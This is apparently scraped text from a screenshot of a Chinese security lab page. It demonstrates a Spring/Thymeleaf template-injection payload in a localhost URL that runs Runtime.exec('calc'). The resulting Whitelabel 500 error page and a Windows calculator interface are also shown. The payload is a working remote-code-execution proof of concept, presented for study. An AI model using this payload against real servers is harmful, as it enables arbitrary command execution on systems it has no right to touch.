 127.0.0.1:8888/SSTI/doc/vul/__$%7BT(java.lang.Runtime).getRuntime().exec('calc')%7D__::.x
AI 文章 hack语法 信息查询 漏洞报告平台 扣子 ChatGPT chatos 工具 开源社区 漏洞平台 网站
Whitelabel Error Page 白标错误页面
This application has no explicit mapping for /error, so you are seeing this as a fallback.
此应用程序没有针对 /error 的显式映射，因此你看到的是一个备用页面。
Fri Jun 27 22:02:03 CST 2025 2025年6月27日 星期五 22:02:03 中国标准时间
There was an unexpected error (type=Internal Server Error, status=500).
出现了意外错误（类型=内部服务器错误，状态码=500）。
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =